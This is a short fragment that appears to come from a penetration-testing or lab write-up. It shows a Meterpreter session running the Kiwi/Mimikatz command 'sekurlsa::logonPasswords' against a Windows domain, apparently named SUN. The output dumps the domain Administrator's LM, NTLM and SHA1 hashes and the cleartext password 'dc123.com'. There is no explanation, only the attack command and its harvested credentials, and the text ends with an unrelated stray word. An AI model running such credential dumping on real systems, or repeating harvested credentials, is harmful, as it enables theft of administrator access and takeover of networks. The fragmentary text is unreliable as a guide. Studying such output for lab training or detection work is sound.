 meterpreter > kiwi_cmd sekurlsa::logonPasswords
Authentication Id : 0 ; 532837 (00000000:00082165)
Session           : CachedInteractive from 1
User Name         : Administrator
Domain            : SUN
Logon Server      : DC
Logon Time        : 2021/5/9 16:21:11
SID               : S-1-5-21-3388020223-1982701712-4030140183-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : SUN
* LM       : c8c42d085b5e3da2e9260223765451f1
* NTLM     : e8bea972b3549868cecd667a64a6ac46
* SHA1     : 3688af445e35efd8a4d4e0a9eb90b754a2f3a4ee
tspkg :
* Username : Administrator
* Domain   : SUN
* Password : dc123.com
wdigest :
* Username : Administrator
* Domain   : SUN
* Password : dc123.com
kerberos :
* Username : Administrator
* Domain   : SUN.COM
* Password : dc123.com
ssp :
credman :
Nurburgring